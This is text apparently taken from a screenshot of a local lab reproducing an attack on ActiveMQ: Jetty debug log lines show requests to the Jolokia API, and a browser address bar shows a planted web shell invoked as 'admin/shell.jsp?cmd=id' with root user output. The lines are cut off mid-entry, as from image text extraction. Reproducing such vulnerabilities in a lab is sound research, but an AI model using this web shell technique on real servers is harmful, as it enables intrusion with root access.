 localhost:8161/admin/shell.jsp?cmd=id
Apps 一些网站 文件夹 临时 离别歌 - 学习|分享|... 小密圈 DeepL Translate 工作 功能 Your Stars
12-01 13:43:10,739 | DEBUG | flushed 7 SocketChannelEndPoint@308683ca{l=/172.18.0.2:8161,r=/172.18.0.1:44072,OPEN,fill=-,flush=W,to=1/30000}{io=0/0,kio=0,kro=1}->HttpConne
rs=BLOCKING os=COMMITTED is=READY awp=false se=false i=true al=0},r=2,c=false/false,a=HANDLING,uri=//localhost:8161/api/jolokia/,age=66} | org.eclipse.jetty.io.ChannelEndP
2023-12-01 13:43:10,739 | DEBUG | generate: DONE for SendCallback@dc26092[PROCESSING][i=null,cb=org.eclipse.jetty.server.HttpChannel$SendCallback@f3cceff] (null,[p=0,l=0,c=
>s=CLOSED,api=BLOCKING,sc=false,e=null c=null cb=null w=false | org.eclipse.jetty.server.HttpOutput | qtp1254907391-53 2023-12-01 13:43:10,739 | DEBUG | Leaving scope org.ec
qtp1254907391-53 2023-12-01 13:43:10,739 | DEBUG | handled=true async=false committed=true on HttpChannelOverHttp@5cfa4b91{s=HttpChannelState@791f8e26{s=HANDLING rs=
53 2023-12-01 13:43:10,740 | DEBUG | unhandle HttpChannelState@791f8e26{s=HANDLING rs=BLOCKING os=COMPLETED is=READY awp=false se=false i=true al=0} | org.ec
os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1254907391-53 2023-12-01 13:43:10,740 | DEBUG | action COMPLETE Http
al=0},r=2,c=false/true,a=HANDLING,uri=//localhost:8161/api/jolokia/,age=67} | org.eclipse.jetty.server.HttpChannel | qtp1254907391-53 2023-12-01 13:43:10,740 | DEBUG | complete(org
completed HttpChannelState@791f8e26{s=HANDLING rs=COMPLETING os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1
org.eclipse.jetty.server.HttpChannelState | qtp1254907391-53 2023-12-01 13:43:10,740 | DEBUG | nextAction(false) TERMINATED HttpChannelState@791f8e26{s=IDLE rs=COMPLE
HttpChannelOverHttp@5cfa4b91{s=HttpChannelState@791f8e26{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false i=false al=0},r=2,c=true/true,a=IDLE,uri=/
org.eclipse.jetty.server.HttpChannel | qtp1254907391-53 2023-12-01 13:43:10,741 | DEBUG | recycle HttpChannelState@791f8e26{s=IDLE rs=COMPLETED os=COMPLETED is=READ
HttpChannelOverHttp@5cfa4b91{s=HttpChannelState@791f8e26{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} |
...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp1254907391-53 2023-12-01 13:43:10,741 | DEBUG | HttpConnection@7fbb32f0::SocketChannelEndPoint@308
-1},g=HttpGenerator@7a50fd9f{s=START}]=>HttpChannelOverHttp@5cfa4b91{s=HttpChannelState@791f8e26{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al
org.eclipse.jetty.server.HttpConnection | qtp1254907391-53 2023-12-01 13:43:10,742 | DEBUG | HttpConnection@7fbb32f0::SocketChannelEndPoint@308683ca{l=/172.18.0.2:8161,r=/172
-1},g=HttpGenerator@7a50fd9f{s=START}]=>HttpChannelOverHttp@5cfa4b91{s=HttpChannelState@791f8e26{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al
org.eclipse.jetty.server.HttpConnection | qtp1254907391-53 2023-12-01 13:43:10,742 | DEBUG | REQUEST for //localhost:8161/api/jolokia/version on HttpChannelOverHttp@5cfa4b91{s=
//localhost:8161/api/jolokia/version HTTP/1.1 Host: localhost:8161 Accept-Encoding: identity User-Agent: Mozilla ||| uid=0(root) gid=0(root) groups=0(root) ||| Origin: http://localhost:8161
HttpConnection@7fbb32f0::SocketChannelEndPoint@308683ca{l=/172.18.0.2:8161,r=/172.18.0.1:44072,OPEN,fill=-,flush=-,to=1/30000}{io=0/0,kio=0,kro=1}->HttpConnection@7fbb32
awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//localhost:8161/api/jolokia/version,age=0} parsed true HttpParser{s=CONTENT,0 of -1} | org.eclipse.jetty.server.HttpConn
HttpConnection@7fbb32f0::SocketChannelEndPoint@308683ca{l=/172.18.0.2:8161,r=/172.18.0.1:44072,OPEN,fill=-,flush=-,to=1/30000}{io=0/0,kio=0,kro=1}->HttpConnection@7fbb32
awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//localhost:8161/api/jolokia/version,age=0}